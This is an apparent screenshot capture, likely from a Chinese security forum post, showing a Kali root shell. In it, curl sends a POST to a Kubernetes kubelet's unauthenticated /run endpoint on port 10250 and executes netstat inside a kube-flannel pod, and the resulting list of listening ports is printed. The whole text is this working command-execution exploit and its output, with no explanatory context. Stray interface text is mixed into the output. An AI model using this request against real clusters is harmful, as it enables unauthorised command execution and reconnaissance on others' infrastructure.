 root@kali:~# curl -k -XPOST "https://192.168.17.144:10250/run/kube-system/kube-flannel-ds-xwk2t/kube-flannel" -d "cmd=netstat -ntlp"
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address           Foreign Address         State       PID/Program name
tcp        0      0 192.168.122.1:53        0.0.0.0:*               LISTEN      -
tcp        0      0 0.0.0.0:22              0.0.0.0:*               LISTEN      -
tcp        0      0 127.0.0.1:631           0.0.0.0:*               LISTEN      -
tcp        0      0 127.0.0.1:25            0.0.0.0:*               LISTEN      -
主文件夹
tcp        0      0 127.0.0.1:36094         0.0.0.0:*               LISTEN      -
tcp        0      0 127.0.0.1:10248         0.0.0.0:*               LISTEN      -
tcp        0      0 127.0.0.1:10249         0.0.0.0:*               LISTEN      -
tcp        0      0 192.168.17.144:2379     0.0.0.0:*               LISTEN      -
tcp        0      0 127.0.0.1:2379          0.0.0.0:*               LISTEN      -
tcp        0      0 192.168.17.144:2380     0.0.0.0:*               LISTEN      -
tcp        0      0 127.0.0.1:2381          0.0.0.0:*               LISTEN      -
tcp        0      0 0.0.0.0:111             0.0.0.0:*               LISTEN      -
tcp        0      0 127.0.0.1:10257         0.0.0.0:*               LISTEN      -
tcp        0      0 127.0.0.1:10259         0.0.0.0:*               LISTEN      -
tcp6       0      0 :::22                   :::*                    LISTEN      -
tcp6       0      0 ::1:631                 :::*                    LISTEN      -
tcp6       0      0 ::1:25                  :::*                    LISTEN      -
tcp6       0      0 :::10250                :::*                    LISTEN      -
tcp6       0      0 :::6443                 :::*                    LISTEN      -
tcp6       0      0 :::10251                :::*                    LISTEN      -
tcp6       0      0 :::10252                :::*                    LISTEN      -
tcp6       0      0 :::111                  :::*                    LISTEN      -
tcp6       0      0 :::10256                :::*                    LISTEN      -
tcp6       0      0 :::30001                :::*                    LISTEN      -
tcp6       0      0 :::30003                :::*                    LISTEN      -
root@kali:~#
先知社区